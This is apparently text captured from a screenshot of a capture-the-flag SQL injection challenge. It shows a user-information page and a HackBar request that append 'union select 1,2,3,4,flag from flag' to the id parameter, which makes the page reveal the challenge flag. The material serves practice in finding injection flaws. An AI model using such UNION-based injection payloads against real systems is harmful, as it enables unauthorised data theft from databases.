 Fafu's User Information
Username: 2
Email: 3
MobilePhone: 4
Address: NSSCTF{Funny_Sq11111111ite!!!}
SQL: select * from users where id = 0 union
select 1,2,3,4,flag from flag;
Error:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node2.anna.nssctf.cn:28627/?id=0 union select 1,2,3,4,flag from flag;
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All